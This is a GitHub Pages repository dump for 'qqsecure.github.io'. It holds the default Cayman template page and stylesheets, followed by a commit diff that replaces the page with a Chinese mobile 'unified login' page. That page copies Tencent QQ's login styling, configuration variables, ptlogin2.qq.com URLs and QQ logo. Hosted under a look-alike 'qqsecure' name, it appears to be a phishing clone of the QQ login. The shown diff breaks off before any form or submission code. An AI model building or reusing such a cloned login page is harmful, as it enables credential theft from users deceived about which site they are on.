
==== index.html @ 73f4951a "Replace master branch with page content via GitHub" ====
<!DOCTYPE html>
<html lang="en-us">
  <head>
    <meta charset="UTF-8">
    <title>Qqsecure.GitHub.io by qqsecure</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" type="text/css" href="stylesheets/normalize.css" media="screen">
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen">
    <link rel="stylesheet" type="text/css" href="stylesheets/github-light.css" media="screen">
  </head>
  <body>
    <section class="page-header">
      <h1 class="project-name">Qqsecure.GitHub.io</h1>
      <h2 class="project-tagline"></h2>
    </section>

    <section class="main-content">
      <h3>
<a id="welcome-to-github-pages" class="anchor" href="#welcome-to-github-pages" aria-hidden="true"><span class="octicon octicon-link"></span></a>Welcome to GitHub Pages.</h3>

<p>This automatic page generator is the easiest way to create beautiful pages for all of your projects. Author your page content here <a href="https://guides.github.com/features/mastering-markdown/">using GitHub Flavored Markdown</a>, select a template crafted by a designer, and publish. After your page is generated, you can check out the new <code>gh-pages</code> branch locally. If you’re using GitHub Desktop, simply sync your repository and you’ll see the new branch.</p>

<h3>
<a id="designer-templates" class="anchor" href="#designer-templates" aria-hidden="true"><span class="octicon octicon-link"></span></a>Designer Templates</h3>

<p>We’ve crafted some handsome templates for you to use. Go ahead and click 'Continue to layouts' to browse through them. You can easily go back to edit your page before publishing. After publishing your page, you can revisit the page generator and switch to another theme. Your Page content will be preserved.</p>

<h3>
<a id="creating-pages-manually" class="anchor" href="#creating-pages-manually" aria-hidden="true"><span class="octicon octicon-link"></span></a>Creating pages manually</h3>

<p>If you prefer to not use the automatic generator, push a branch named <code>gh-pages</code> to your repository to create a page manually. In addition to supporting regular HTML content, GitHub Pages support Jekyll, a simple, blog aware static site generator. Jekyll makes it easy to create site-wide headers and footers without having to copy them across every page. It also offers intelligent blog support and other advanced templating features.</p>

<h3>
<a id="authors-and-contributors" class="anchor" href="#authors-and-contributors" aria-hidden="true"><span class="octicon octicon-link"></span></a>Authors and Contributors</h3>

<p>You can <a href="https://github.com/blog/821" class="user-mention">@mention</a> a GitHub username to generate a link to their profile. The resulting <code>&lt;a&gt;</code> element will link to the contributor’s GitHub Profile. For example: In 2007, Chris Wanstrath (<a href="https://github.com/defunkt" class="user-mention">@defunkt</a>), PJ Hyett (<a href="https://github.com/pjhyett" class="user-mention">@pjhyett</a>), and Tom Preston-Werner (<a href="https://github.com/mojombo" class="user-mention">@mojombo</a>) founded GitHub.</p>

<h3>
<a id="support-or-contact" class="anchor" href="#support-or-contact" aria-hidden="true"><span class="octicon octicon-link"></span></a>Support or Contact</h3>

<p>Having trouble with Pages? Check out our <a href="https://help.github.com/pages">documentation</a> or <a href="https://github.com/contact">contact support</a> and we’ll help you sort it out.</p>

      <footer class="site-footer">

        <span class="site-footer-credits">This page was generated by <a href="https://pages.github.com">GitHub Pages</a> using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
      </footer>

    </section>

            <script type="text/javascript">
            var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
            document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
          </script>
          <script type="text/javascript">
            try {
              var pageTracker = _gat._getTracker("UA-69240454-1");
            pageTracker._trackPageview();
            } catch(err) {}
          </script>

  </body>
</html>
---- stylesheets/stylesheet.css ----
* {
  box-sizing: border-box; }

body {
  padding: 0;
  margin: 0;
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  line-height: 1.5;
  color: #606c71; }

a {
  color: #1e6bb8;
  text-decoration: none; }
  a:hover {
    text-decoration: underline; }

.btn {
  display: inline-block;
  margin-bottom: 1rem;
  color: rgba(255, 255, 255, 0.7);
  background-color: rgba(255, 255, 255, 0.08);
  border-color: rgba(255, 255, 255, 0.2);
  border-style: solid;
  border-width: 1px;
  border-radius: 0.3rem;
  transition: color 0.2s, background-color 0.2s, border-color 0.2s; }
  .btn + .btn {
    margin-left: 1rem; }

.btn:hover {
  color: rgba(255, 255, 255, 0.8);
  text-decoration: none;
  background-color: rgba(255, 255, 255, 0.2);
  border-color: rgba(255, 255, 255, 0.3); }

@media screen and (min-width: 64em) {
  .btn {
    padding: 0.75rem 1rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .btn {
    padding: 0.6rem 0.9rem;
    font-size: 0.9rem; } }

@media screen and (max-width: 42em) {
  .btn {
    display: block;
    width: 100%;
    padding: 0.75rem;
    font-size: 0.9rem; }
    .btn + .btn {
      margin-top: 1rem;
      margin-left: 0; } }

.page-header {
  color: #fff;
  text-align: center;
  background-color: #159957;
  background-image: linear-gradient(120deg, #155799, #159957); }

@media screen and (min-width: 64em) {
  .page-header {
    padding: 5rem 6rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .page-header {
    padding: 3rem 4rem; } }

@media screen and (max-width: 42em) {
  .page-header {
    padding: 2rem 1rem; } }

.project-name {
  margin-top: 0;
  margin-bottom: 0.1rem; }

@media screen and (min-width: 64em) {
  .project-name {
    font-size: 3.25rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .project-name {
    font-size: 2.25rem; } }

@media screen and (max-width: 42em) {
  .project-name {
    font-size: 1.75rem; } }

.project-tagline {
  margin-bottom: 2rem;
  font-weight: normal;
  opacity: 0.7; }

@media screen and (min-width: 64em) {
  .project-tagline {
    font-size: 1.25rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .project-tagline {
    font-size: 1.15rem; } }

@media screen and (max-width: 42em) {
  .project-tagline {
    font-size: 1rem; } }

.main-content :first-child {
  margin-top: 0; }
.main-content img {
  max-width: 100%; }
.main-content h1, .main-content h2, .main-content h3, .main-content h4, .main-content h5, .main-content h6 {
  margin-top: 2rem;
  margin-bottom: 1rem;
  font-weight: normal;
  color: #159957; }
.main-content p {
  margin-bottom: 1em; }
.main-content code {
  padding: 2px 4px;
  font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace;
  font-size: 0.9rem;
  color: #383e41;
  background-color: #f3f6fa;
  border-radius: 0.3rem; }
.main-content pre {
  padding: 0.8rem;
  margin-top: 0;
  margin-bottom: 1rem;
  font: 1rem Consolas, "Liberation Mono", Menlo, Courier, monospace;
  color: #567482;
  word-wrap: normal;
  background-color: #f3f6fa;
  border: solid 1px #dce6f0;
  border-radius: 0.3rem; }
  .main-content pre > code {
    padding: 0;
    margin: 0;
    font-size: 0.9rem;
    color: #567482;
    word-break: normal;
    white-space: pre;
    background: transparent;
    border: 0; }
.main-content .highlight {
  margin-bottom: 1rem; }
  .main-content .highlight pre {
    margin-bottom: 0;
    word-break: normal; }
.main-content .highlight pre, .main-content pre {
  padding: 0.8rem;
  overflow: auto;
  font-size: 0.9rem;
  line-height: 1.45;
  border-radius: 0.3rem; }
.main-content pre code, .main-content pre tt {
  display: inline;
  max-width: initial;
  padding: 0;
  margin: 0;
  overflow: initial;
  line-height: inherit;
  word-wrap: normal;
  background-color: transparent;
  border: 0; }
  .main-content pre code:before, .main-content pre code:after, .main-content pre tt:before, .main-content pre tt:after {
    content: normal; }
.main-content ul, .main-content ol {
  margin-top: 0; }
.main-content blockquote {
  padding: 0 1rem;
  margin-left: 0;
  color: #819198;
  border-left: 0.3rem solid #dce6f0; }
  .main-content blockquote > :first-child {
    margin-top: 0; }
  .main-content blockquote > :last-child {
    margin-bottom: 0; }
.main-content table {
  display: block;
  width: 100%;
  overflow: auto;
  word-break: normal;
  word-break: keep-all; }
  .main-content table th {
    font-weight: bold; }
  .main-content table th, .main-content table td {
    padding: 0.5rem 1rem;
    border: 1px solid #e9ebec; }
.main-content dl {
  padding: 0; }
  .main-content dl dt {
    padding: 0;
    margin-top: 1rem;
    font-size: 1rem;
    font-weight: bold; }
  .main-content dl dd {
    padding: 0;
    margin-bottom: 1rem; }
.main-content hr {
  height: 2px;
  padding: 0;
  margin: 1rem 0;
  background-color: #eff0f1;
  border: 0; }

@media screen and (min-width: 64em) {
  .main-content {
    max-width: 64rem;
    padding: 2rem 6rem;
    margin: 0 auto;
    font-size: 1.1rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .main-content {
    padding: 2rem 4rem;
    font-size: 1.1rem; } }

@media screen and (max-width: 42em) {
  .main-content {
    padding: 2rem 1rem;
    font-size: 1rem; } }

.site-footer {
  padding-top: 2rem;
  margin-top: 2rem;
  border-top: solid 1px #eff0f1; }

.site-footer-owner {
  display: block;
  font-weight: bold; }

.site-footer-credits {
  color: #819198; }

@media screen and (min-width: 64em) {
  .site-footer {
    font-size: 1rem; } }

@media screen and (min-width: 42em) and (max-width: 64em) {
  .site-footer {
    font-size: 1rem; } }

@media screen and (max-width: 42em) {
  .site-footer {
    font-size: 0.9rem; } }
---- stylesheets/github-light.css ----
/*
   Copyright 2014 GitHub Inc.

   Licensed under the Apache License, Version 2.0 (the "License");
   you may not use this file except in compliance with the License.
   You may obtain a copy of the License at

       http://www.apache.org/licenses/LICENSE-2.0

   Unless required by applicable law or agreed to in writing, software
   distributed under the License is distributed on an "AS IS" BASIS,
   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
   See the License for the specific language governing permissions and
   limitations under the License.

*/

.pl-c /* comment */ {
  color: #969896;
}

.pl-c1      /* constant, markup.raw, meta.diff.header, meta.module-reference, meta.property-name, support, support.constant, support.variable, variable.other.constant */,
.pl-s .pl-v /* string variable */ {
  color: #0086b3;
}

.pl-e  /* entity */,
.pl-en /* entity.name */ {
  color: #795da3;
}

.pl-s .pl-s1 /* string source */,
.pl-smi      /* storage.modifier.import, storage.modifier.package, storage.type.java, variable.other, variable.parameter.function */ {
  color: #333;
}

.pl-ent /* entity.name.tag */ {
  color: #63a35c;
}

.pl-k /* keyword, storage, storage.type */ {
  color: #a71d5d;
}

.pl-pds              /* punctuation.definition.string, string.regexp.character-class */,
.pl-s                /* string */,
.pl-s .pl-pse .pl-s1 /* string punctuation.section.embedded source */,
.pl-sr               /* string.regexp */,
.pl-sr .pl-cce       /* string.regexp constant.character.escape */,
.pl-sr .pl-sra       /* string.regexp string.regexp.arbitrary-repitition */,
.pl-sr .pl-sre       /* string.regexp source.ruby.embedded */ {
  color: #183691;
}

.pl-v /* variable */ {
  color: #ed6a43;
}

.pl-id /* invalid.deprecated */ {
  color: #b52a1d;
}

.pl-ii /* invalid.illegal */ {
  background-color: #b52a1d;
  color: #f8f8f8;
}

.pl-sr .pl-cce /* string.regexp constant.character.escape */ {
  color: #63a35c;
  font-weight: bold;
}

.pl-ml /* markup.list */ {
  color: #693a17;
}

.pl-mh        /* markup.heading */,
.pl-mh .pl-en /* markup.heading entity.name */,
.pl-ms        /* meta.separator */ {
  color: #1d3e81;
  font-weight: bold;
}

.pl-mq /* markup.quote */ {
  color: #008080;
}

.pl-mi /* markup.italic */ {
  color: #333;
  font-style: italic;
}

.pl-mb /* markup.bold */ {
  color: #333;
  font-weight: bold;
}

.pl-md /* markup.deleted, meta.diff.header.from-file */ {
  background-color: #ffecec;
  color: #bd2c00;
}

.pl-mi1 /* markup.inserted, meta.diff.header.to-file */ {
  background-color: #eaffea;
  color: #55a532;
}

.pl-mdr /* meta.diff.range */ {
  color: #795da3;
  font-weight: bold;
}

.pl-mo /* meta.output */ {
  color: #1d3e81;
}

==== commit 19cff2cc: "1" ====
--- a/index.html
+++ b/index.html
@@ -1,63 +1,113 @@
 <!DOCTYPE html>
-<html lang="en-us">
-  <head>
-    <meta charset="UTF-8">
-    <title>Qqsecure.GitHub.io by qqsecure</title>
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <link rel="stylesheet" type="text/css" href="stylesheets/normalize.css" media="screen">
-    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
-    <link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen">
-    <link rel="stylesheet" type="text/css" href="stylesheets/github-light.css" media="screen">
-  </head>
-  <body>
-    <section class="page-header">
-      <h1 class="project-name">Qqsecure.GitHub.io</h1>
-      <h2 class="project-tagline"></h2>
-    </section>
+<html lang="zh-cn"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta id="viewport" name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,user-scalable=no"><meta name="apple-mobile-web-app-capable" content="yes"><title>手机统一登录</title><style type="text/css">@charset "utf-8";html{height:100%}body{font-size:16px;background:#eee;height:100%}*{padding:0;margin:0;list-style:none;text-decoration:none}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#aaa}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#aaa}input:focus{outline:0}.content{margin:0 auto;width:320px;height:500px;position:relative}#error_tips{position:absolute;top:0;z-index:100;display:none;opacity:.95;width:100%}#error_tips #error_tips_content{position:relative;padding:16px 0 24px 24px;border-radius:5px;background-color:#525c5f;height:28px}#error_tips #error_tips_content #error_icon{position:absolute;top:18px;display:inline-block;width:24px;height:24px;background:url("/style/8/images/info.png") no-repeat 0 0}#error_tips #error_tips_content #error_message{display:inline-block;line-height:28px;font-size:14px;color:white;padding:0 0 0 28px}#error_message a,#error_message a:visited{color:#f15a22}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi),(min-resolution:2dppx){#error_tips #error_tips_content #error_icon{background:url("/style/8/images/info@2x.png") no-repeat 0 0;background-size:24px 24px}}.login{margin:0 auto;padding-top:30px}.q_login{margin:0 auto;width:290px;overflow:hidden;text-align:center;margin-bottom:40px}.inputstyle{-webkit-tap-highlight-color:rgba(255,255,255,0);width:273px;height:44px;color:#000;border:0;background:0;padding-left:15px;font-size:16px;-webkit-appearance:none}.logo{height:100px;width:244px;margin:0 auto;margin-bottom:20px;background-size:244px 100px}.header{display:inline-block;height:97px;width:96px;text-align:center;position:relative}.header img{width:60px;height:60px;position:absolute;top:10px;left:16px}.header .img_out{width:60px;height:60px;position:absolute;top:9px;left:15px;border:solid 1px #c6dbe8;border-radius:4px;-webkit-box-shadow:1px 1px 13px #6e6e6e}.nick{display:inline-block;text-align:center;position:absolute;top:80px;left:0;height:20px;line-height:18px;vertical-align:middle}.del_touch_icon{display:none;width:30px;height:30px;position:absolute;left:60px;top:0;z-index:1}.del_icon{display:block;width:24px;height:22px;background:url("/style/8/images/android_logo_v1.png") no-repeat -68px 0;border-radius:11px}#web_login{width:290px;margin:0 auto}#g_list{background:#fff;height:89px;border-radius:4px}#g_u,#g_p{position:relative}#g_u{border-bottom:1px solid #eaeaea}.txt_default{position:absolute;top:12px;left:10px;color:#b3b3b3}.del_touch{-webkit-tap-highlight-color:rgba(255,255,255,0);position:absolute;right:0;display:block;height:44px;width:48px;z-index:1}.del_u{display:none;position:absolute;left:15px;top:13px;height:18px;width:18px;background-color:#aaa;border-radius:9px;background:url("/style/8/images/android_logo_v1.png") no-repeat -117px -2px}#auto_login{height:24px;margin:15px 0;color:#246183;position:relative}#auto_login .wording{position:absolute;left:40px;line-height:24px;height:24px;font-size:14px}#remember{position:absolute;left:14px;top:5px;cursor:pointer;z-index:1;opacity:.01}#remember:checked+.checkbox{background:#146fdf url("/style/8/images/checked.png") 1px 1px;border-color:#146fdf}#remember+.checkbox{display:inline-block;width:21px;height:21px;position:absolute;left:9px;top:1px;border:1px solid #9abbe3;background:0;border-radius:11px}#go,#onekey{width:290px;height:44px;line-height:44px;background:#146fdf;border:0;border-radius:4px;color:#fff;font-size:16px;text-align:center;margin-top:15px;display:block}#onekey{background:#146fdf;display:none}#go.weak{background-color:#e7e7e7;color:#146fdf;border:1px solid #9abbe3;height:42px}#switch{width:290px;margin:0 auto}#switch #swicth_login{width:288px;height:42px;line-height:44px;border:solid 1px #9abbe3;border-radius:5px;background:#e7e7e7;margin-top:10px;text-align:center;font-size:16px;color:#146fdf}#switch #zc_feedback{width:290px;position:relative;margin-top:15px;overflow:hidden}#switch #zc,#switch #forgetpwd{color:#246183;line-height:14px;font-size:14px;padding:15px 10px}#switch #zc{float:right;margin-right:-10px}#switch #forgetpwd{float:left;margin-left:-10px}.tansparent{background:0}#q_login_title{height:32px;line-height:22px;margin-bottom:20px;position:relative}#q_login_logo{background:url("/style/8/images/android_logo_v1.png") no-repeat -44px 0;width:22px;height:22px;position:absolute;left:0}#q_login_tips{position:absolute;left:30px;top:0;color:#246183}#vcode{margin:0 auto;padding-top:40px;display:none}#vcode #vcode_tips{display:block;width:290px;height:20px;line-height:20px;margin:0 auto;margin-bottom:15px;color:#77838d}#vcode #vcode_area{position:relative;margin:0 auto;width:290px;height:70px;border-radius:5px;border:solid 1px #b8b8b8;background:#fff}#vcode #vcode_img{position:absolute;left:3px;width:140px;height:70px}#vcode #vcode_input{position:absolute;top:-1px;left:145px;width:145px;height:70px;border:1px solid #9d9d9d;background:0;-webkit-appearance:none;border-top-right-radius:5px;border-bottom-right-radius:5px;line-height:28px;font-size:28px;-webkit-box-shadow:inset 0 0 10px #ccc}#vcode #input_tips{position:absolute;top:5px;left:150px;display:block;width:135px;height:50px;color:#b3b3b3;z-index:1;padding-top:8px}#vcode #submit{width:288px;height:22px;padding:10px 0;background:#7ec82c;border:0;border-radius:5px;color:#fff;font-size:22px;text-align:center;margin:0 auto;margin-top:35px}.copyright{text-align:center;color:#8a949d;font-size:10px;margin-top:15px;font-family:Helvetica}.copyright .en{line-height:20px}.copyright .chs{line-height:20px}.mode_webapp .ui_topbar .topbar_btn b,.mode_webapp .ui_topbar .topbar_btn_left b{background-image:url("/style/8/images/bg_btn_back.png");background-position:bottom right;background-size:105px;width:6px;height:32px;float:left}.ui_topbar h3,.ui_topbar .topbar_title{font-size:18px}.ui_topbar{border-bottom:1px solid #b6b6b6;border-top:2px solid #df242a;background-color:#d9d9d9;background-image:-webkit-gradient(linear,left top,left bottom,from(#ebebeb),to(#d9d9d9));background-image:-webkit-linear-gradient(top,#ebebeb,#d9d9d9);background-image:linear-gradient(to bottom,#ebebeb,#d9d9d9);height:40px;line-height:40px;text-align:center;position:relative}.lay_header{height:auto !important;width:100%}.mode_webapp .ui_topbar{color:#fff;background-color:#c32d32;background-image:-webkit-gradient(linear,left top,left bottom,from(#fe444a),to(#c32d32));background-image:-webkit-linear-gradient(top,#fe444a,#c32d32);background-image:linear-gradient(to bottom,#fe444a,#c32d32);border-bottom:1px solid #700d00;border-top:0 none;top:0;left:0;width:100%}.mode_webapp .ui_topbar .topbar_btn_left{display:block;position:absolute;left:10px;top:5px}.mode_webapp .ui_topbar .topbar_btn span,.mode_webapp .ui_topbar .topbar_btn_left span{float:left;display:inline-block;height:32px;line-height:30px;color:#fff;background-image:url("/style/8/images/bg_btn_back.png");background-size:105px;padding-left:10px;padding-right:4px}.mode_webapp .ui_topbar .topbar_btn_left span{background-image:url("/style/8/images/bg_btn_back.png");background-position:left -32px;background-size:105px;padding-left:17px}.mode_webapp .ui_topbar{box-shadow:0 0 5px #333}.skin-2 .ui_topbar{background-color:#161616;background-image:-webkit-gradient(linear,left top,left bottom,from(#3e3e3e),to(#262626));background-image:-webkit-linear-gradient(top,#3e3e3e,#262626);background-image:linear-gradient(to bottom,#3e3e3e,#262626);border-bottom-color:#1a1a1a}.skin-2 .ui_topbar{background-color:#161616;background-image:-webkit-gradient(linear,left top,left bottom,from(#3e3e3e),to(#262626));background-image:-webkit-linear-gradient(top,#3e3e3e,#262626);background-image:linear-gradient(to bottom,#3e3e3e,#262626);border-bottom-color:#1a1a1a}.skin-2 .ui_topbar .topbar_btn span,.skin-2 .ui_topbar .topbar_btn_left span,.skin-2 .ui_topbar .topbar_btn b,.skin-2 .ui_topbar .topbar_btn_left b{background-image:url("/style/8/images/bg_btn_back_black@2x.png");background-size:105px}.new_vcode{display:none;width:100%;height:100%;overflow:hidden}</style><style type="text/css">.logo{background-image:url(http://aq.qq.com/v2/images/logo_new.png)}</style><script>var ptui_daid=encodeURIComponent(""),ptui_appid=encodeURIComponent("523005422"),ptui_domain=encodeURIComponent("qq.com"),ptui_regmaster=encodeURIComponent(""),ptui_lang=encodeURIComponent("2052"),ptui_pt_version=encodeURIComponent("10143"),ptui_version=encodeURIComponent("201203081004"),ptui_style=encodeURIComponent("9"),ptui_noAuth="0",g_href="http\x3A\x2F\x2Fui.ptlogin2.qq.com\x2Fcgi-bin\x2Flogin\x3Fstyle\x3D8\x26appid\x3D523005422\x26s_url\x3Dhttps\x253A\x252F\x252Faq.qq.com\x252Fcn2\x252Fmobile_index\x26low_login\x3D0\x26hln_css\x3Dhttp\x253A\x252F\x252Faq.qq.com\x252Fv2\x252Fimages\x252Flogo_new.png\x26hln_custompage\x3D1",ptui_pt_qzone_sig="0",ptui_pt_light="0",ptui_pt_ttype="0",ptui_pt_3rd_aid=encodeURIComponent("0"),ptui_enablePwd=encodeURIComponent(""),ptui_target=encodeURIComponent("_top"),ptui_low_login=parseInt("0",10)||0,ptui_low_login_hour=parseInt("0",10)||720,ptui_kf_csimc=encodeURIComponent("0"),ptui_kf_csnum=encodeURIComponent("0"),ptui_kf_authid=encodeURIComponent("0"),ptui_defuin="",ptui_lockuin=parseInt("0");1==ptui_daid&&(ptui_daid=0);var STR_LANG={no_uin:"您还没有输入帐号！",no_password:"您还没有输入密码！",no_code:"您还没有输入验证码！",err_uin:"请输入正确的帐号！",less_code:"请输入完整的验证码！",err_code:"请输入完整的验证码！",onekey:"一键登录",onekeying:"正在拉起手机QQ...",offline:"网络异常"};</script>
 
-    <section class="main-content">
-      <h3>
-<a id="welcome-to-github-pages" class="anchor" href="#welcome-to-github-pages" aria-hidden="true"><span class="octicon octicon-link"></span></a>Welcome to GitHub Pages.</h3>
 
-<p>This automatic page generator is the easiest way to create beautiful pages for all of your projects. Author your page content here <a href="https://guides.github.com/features/mastering-markdown/">using GitHub Flavored Markdown</a>, select a template crafted by a designer, and publish. After your page is generated, you can check out the new <code>gh-pages</code> branch locally. If you’re using GitHub Desktop, simply sync your repository and you’ll see the new branch.</p>
 
-<h3>
-<a id="designer-templates" class="anchor" href="#designer-templates" aria-hidden="true"><span class="octicon octicon-link"></span></a>Designer Templates</h3>
 
-<p>We’ve crafted some handsome templates for you to use. Go ahead and click 'Continue to layouts' to browse through them. You can easily go back to edit your page before publishing. After publishing your page, you can revisit the page generator and switch to another theme. Your Page content will be preserved.</p>
